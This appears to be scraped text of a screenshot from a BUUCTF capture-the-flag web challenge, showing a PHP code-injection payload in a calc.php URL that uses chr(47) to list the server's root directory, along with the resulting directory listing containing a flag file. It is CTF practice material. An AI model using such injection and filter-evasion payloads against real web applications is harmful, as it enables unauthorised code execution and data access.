 node4.buuoj.cn:27893/calc.php? num=var_dump(scandir(chr(47)))
BUUCTF ROIS ROIS2023 Winter Ca...
array(24) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(10) ".dockerenv" [3]=> string(3) "bin" [4]=> string(4) "boot" [5]=> string(3) "dev" [6]=> string(3) "etc"
[7]=> string(5) "f1agg" [8]=> string(4) "home" [9]=> string(3) "lib" [10]=> string(5) "lib64" [11]=> string(5) "media" [12]=> string(3) "mnt" [13]=> string(3) "opt"
[14]=> string(4) "proc" [15]=> string(4) "root" [16]=> string(3) "run" [17]=> string(4) "sbin" [18]=> string(3) "srv" [19]=> string(8) "start.sh" [20]=> string(3) "sys"
[21]=> string(3) "tmp" [22]=> string(3) "usr" [23]=> string(3) "var" }